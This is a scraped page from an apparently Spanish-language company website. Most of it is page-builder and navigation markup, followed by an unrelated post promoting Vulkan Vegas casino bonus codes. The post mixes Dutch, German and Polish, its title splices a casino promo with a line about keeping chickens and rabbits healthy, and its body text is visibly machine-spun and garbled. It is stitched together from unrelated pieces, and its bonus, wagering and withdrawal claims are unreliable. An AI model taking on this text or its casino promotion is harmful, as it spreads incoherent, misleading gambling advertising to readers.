															<img fetchpriority="high" width="640" height="203" src="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-1024x325.png" class="attachment-large size-large wp-image-1144" alt="" srcset="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-1024x325.png 1024w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-300x95.png 300w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-768x243.png 768w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-1536x487.png 1536w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-2048x649.png 2048w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-ab34764 elementor-widget elementor-widget-spacer" data-id="ab34764" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9d27f2" data-id="c9d27f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2a2876" data-id="d2a2876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a79c63 elementor-widget elementor-widget-spacer" data-id="1a79c63" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ab66d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-invisible elementor-widget elementor-widget-navigation-menu" data-id="1ab66d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Alternar menú">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-1ab66d4" class="hfe-nav-menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://www.vas-sas.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/nosotros/" class = "hfe-menu-item">Nosotros</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/servicios/" class = "hfe-menu-item">Servicios</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/trabaja-con-nosotros/" class = "hfe-menu-item">Trabaja Con Nosotros</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/contactenos/" class = "hfe-menu-item">Contáctenos</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c942dff" data-id="c942dff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97c5d11 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="97c5d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25bb115 elementor-hidden-desktop" data-id="25bb115" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdee569 elementor-hidden-desktop" data-id="fdee569" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d34698 elementor-widget elementor-widget-spacer" data-id="0d34698" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80cd61d elementor-widget elementor-widget-image" data-id="80cd61d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="203" src="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-1024x325.png" class="attachment-large size-large wp-image-1144" alt="" srcset="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-1024x325.png 1024w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-300x95.png 300w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-768x243.png 768w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-1536x487.png 1536w, http://www.vas-sas.com/wp-content/uploads/2021/07/logo-vas-final-2048x649.png 2048w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-e2528b3 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="e2528b3" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Alternar menú">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-e2528b3" class="hfe-nav-menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://www.vas-sas.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/nosotros/" class = "hfe-menu-item">Nosotros</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/servicios/" class = "hfe-menu-item">Servicios</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/trabaja-con-nosotros/" class = "hfe-menu-item">Trabaja Con Nosotros</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://www.vas-sas.com/contactenos/" class = "hfe-menu-item">Contáctenos</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3404" class="post-3404 post type-post status-publish format-standard hentry category-vulkan-vegas-de entry">
		<header class="entry-header">
		
<h1 class="entry-title">Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu So halten Kleintierhalter Hühner und Kaninchen gesund am Leben</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="http://www.vas-sas.com/author/vassas2021/">vassas0317</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.vas-sas.com/vulkan-vegas-promo-code-september-2023-bester-bonu-so-halten-kleintierhalter-huehner-und-kaninchen-gesund-am-leben-2/" rel="bookmark"><time class="entry-date published" datetime="2022-04-20T11:48:51-05:00">20 de abril de 2022</time><time class="updated" datetime="2023-09-23T16:35:00-05:00">23 de septiembre de 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<p>Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu So halten Kleintierhalter Hühner und Kaninchen gesund am Leben !</p>
<h1>Vulkan Vegas account verwijderen ⭐️ Zo makkelijk is het!</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Nasze najlepsze kasyna online w Polsce</a></li>
<li><a href="#toc-1">Vulkan Vegas Aktionscode 2023 ✴️ Beste aanbod hier</a></li>
<li><a href="#toc-2">Najlepsze kasyna online dla Polski</a></li>
<li><a href="#toc-3">Het beste online casino van Italië</a></li>
<li><a href="#toc-4">Account verwijderen met Vulkan Vegas</a></li>
<li><a href="#toc-5">⭐ Vulkan Vegas promotiecode 2023 met tot €1.000 bonuskrediet</a></li>
<li><a href="#toc-6">What countries is Vulkan Vegas restricted in?</a></li>
<li><a href="#toc-7">🇨🇭 Onze beste casino&#8217;s voor Zwitserland 🇨🇭</a></li>
<li><a href="#toc-8">Vulkan Vegas Promo Code september 2023 ❤️ Top Angebot!</a></li>
<li><a href="#toc-9">Vulkan Vegas Bonus Code Met Storting: Tot 125 Gratis Spins Voor Populaire Slots Dankzij De Vulkan Vegas Bonus Code 2023</a></li>
<li><a href="#toc-10">Promotie tot €2.000 cashback en wekelijkse bonussen</a></li>
<li><a href="#toc-11">Vulkan Vegas Promo Code Juni 2023 ⭐️ Beste Bonus</a></li>
<li><a href="#toc-12">Exclusieve aanbieding voor jou</a></li>
<li><a href="#toc-13">Vulkan Vegas Promo Code september 2023 ❤️ Topaanbieding!</a></li>
<li><a href="#toc-14">Vulkan Vegas Promo Code september 2023 ⭐️ BESTER Bonu</a></li>
<li><a href="#toc-15">🇦🇹 Top casino&#8217;s voor Oostenrijk 🇦🇹</a></li>
<li><a href="#toc-16">What is similar to Vulkan Vegas?</a></li>
<li><a href="#toc-17">Wat gebeurt er met mijn privégegevens in Vulkan Vegas?</a></li>
<li><a href="#toc-18">Reacties op «Vulkan Vegas Konto und Account löschen ⛔️ Unsere Anleitung».</a></li>
<li><a href="#toc-19">Vulkan Vegas account verwijderen en account ⛔️ Onze gids</a></li>
<li><a href="#toc-20">Hier is een kort overzicht om het je te helpen begrijpen: Vulkan Vegas Promo Code Bestaande klanten</a></li>
<li><a href="#toc-21">Die besten Casinos für Polen in 2023</a></li>
<li><a href="#toc-22">Vulkan Vegas Promo Code augustus 2023 ⭐️ BESTE Bonus</a></li>
<li><a href="#toc-23">Vulkan Vegas Bonus Code met storting: Tot 125 gratis spins voor populaire slots dankzij de Vulkan Vegas Bonus Code 2023</a></li>
<li><a href="#toc-24">Bonusumsatzbedingungen</a></li>
<li><a href="#toc-25">Instructies &#8211; Stap voor stap &#8211; Hoe verwijder ik mijn Vulkan Vegas account?</a></li>
<li><a href="#toc-26">Vulkan Vegas-Willkommensbonus</a></li>
<li><a href="#toc-30">Die besten Casinos für Polen in 2023</a></li>
<li><a href="#toc-32">Najlepsze kasyna online dla Polski</a></li>
</ul>
</div>
<p>Omgekeerd zou je dus 650 euro moeten storten als je de volledige welkomstbonus van 1.000 euro wil ontvangen – 300 euro voor de eerste storting en 350 euro voor de tweede storting. Je ontvangt automatisch het respectievelijke aantal gratis spins samen met het bonusgeld dat bij de storting hoort. Als je de website van Vulkan Vegas van dichterbij bekijkt, zul je merken dat deze niet zomaar gebaseerd is op andere online speelhallen, maar zijn eigen, kenmerkende flair heeft. Spelers hebben 5 dagen om aan de inzetvereisten te voldoen voor zowel het bonusgeld als de winsten van de gratis spins.</p>
<ul>
<li>Omgekeerd zou je dus 650 euro moeten storten als je de volledige welkomstbonus van 1.000 euro wil ontvangen – 300 euro voor de eerste storting en 350 euro voor de tweede storting.</li>
<li>Om echt geld operative je spelersaccount lo storten, heb jou bij Vulkan Vegas de keuze uit een groot aantal betaalopties.</li>
<li>Elke doos is inside staat om u een contante waarde of een aantal gratis spins belonen, het heeft de ruimte-achtige sfeer.</li>
<li>Houd er rekening mee dat het RTP van Jokerizer alleen zal worden ingesteld op 98, 00% als je speelt in de Big Bet modus‘, sobre zoals je zou hebben begrepen uit de naam.</li>
<li>Naast de veelgebruikte creditcard kun je ook gebruikmaken van e-wallets zoals Neteller, Skrill of Trustly.</li>
</ul>
<p>De onschuld van capon in hun 2D graphics-ze vangen een tijd waarin gambling was at zijn gouden eeuw, de casino’s verwerkingstijd moet ook snel zijn omkring voor u om uw winsten uitbetaald snel. Legaal cash blackjack winnen u hoeft niets ght downloaden, er will be een sprankje benefits of voor de lokale gokkers. Stortingen kunnen worden gedaan through Sofortüberweisung, Giropay sobre Paysafecard, die allemaal algemeen worden geaccepteerd. Vulkan Vegas biedt een breed scala aan betaalmethoden omkring echt geld over te maken naar uw spelersaccount sobre met een Vulkan Vegas-code. Naast sobre altijd populaire creditcard, kunt u ook gebruik maken vehicle verschillende e-wallets zoals Neteller, Skrill of Trustly. Vulkan Vegas geeft haar nieuwe klanten een indrukwekkende welkomstbonus pass away tot one 1000 euro aan bonustegoed omvat.</p>
<h2 id="toc-0">Nasze najlepsze kasyna online w Polsce</h2>
<p>Met een permanente aanbieding als deze kunnen spelers een wekelijkse bonus ontvangen tot 90% van hun vorige stortingen. Vulkan Sin city, niet te verwarren met LeoVegas, is usually een relatief nieuwe online speelhal pass away pas in 2016 werd gelanceerd <a href="https://vulkan-vegas.de/">https://www.vulkan-vegas.de/</a>.</p>
<ul>
<li>Het is dus goed mogelijk dat Feuer speiender berg (umgangssprachlich) Vegas je gegevens ook voorlopig bewaart om actie lo ondernemen tegen misbruik.</li>
<li>U kunt er het beste aan toevoegen dat u ook para voorkeur geeft aan het wissen van uw persoonlijke gegevens en dat you op de hoogte wilt worden gesteld als het information is gelukt.</li>
<li>Helaas is het niet duidelijk uit de Vulkan Vegas algemene voorwaarden wat er gebeurt met de privégegevens na het verwijderen van je account.</li>
</ul>
<p>Merk op dat het volledige bonusbedrag 40 keer moet worden ingezet voordat het kan worden uitbetaald als echt geld. U kunt er het beste aan toevoegen dat u ook para voorkeur geeft aan het wissen van uw persoonlijke gegevens en dat you op de hoogte wilt worden gesteld als het information is gelukt. De positie van het speler in het Vulkan Vegas bonusprogramma bepaalt hoeveel extra geld ze elke week op donderdag en vrijdag ontvangen, tot een maximum van €200 per week. Opnames zijn gratis tot een maximumbedrag van €75.000 binnen 30 dagen, verwerkingstijden variëren afhankelijk van het opnamebedrag. Terwijl op het eenvoudigste niveau slechts 3 % van het verloren geld wordt terugbetaald, is dat op Vulkan zelfs 16 %.</p>
<h3 id="toc-1">Vulkan Vegas Aktionscode 2023 ✴️ Beste aanbod hier</h3>
<p>Zowel de ontvangen wekelijkse bonus als sobre terugbetaalde cashback zijn ook onderworpen aan bonusvoorwaarden, die ook binnen slechts 5 dagen moeten worden omgezet. Je ontvangt automatisch het respectievelijke aantal gratis re-writes samen met een bonusgeld dat bij de storting hoort. Natuurlijk heb je ook de mogelijkheid om kleinere bedragen te storten, maar de volledige 1.000 euro storten wordt dan onpraktisch. Je vindt er ook honderden titels van bekende softwareproviders zoals Microgaming, NetEnt, Play’n GO of Big Time Gaming, waaronder bekende favorieten zoals “Book of Dead” of “Starburst”.</p>
<ul>
<li>Het will be gebruikelijk voor para meeste online gokhallen om klantgegevens nog enkele jaren ght bewaren nadat de account is verwijderd.</li>
<li>Sla mijn naam, e-mailadres en website op in deze internet browser voor de volgende keer dat ik commentaar geef.</li>
<li>Ten eerste moet je het bonusgeld 40 keer inzetten in het online casino voordat je het als echt cash kunt opnemen.</li>
<li>Om je Vulkan Vegas account te verwijderen, stuur je een e-mail naar [email protected] waarin je aangeeft dat je je account definitief wilt verwijderen.</li>
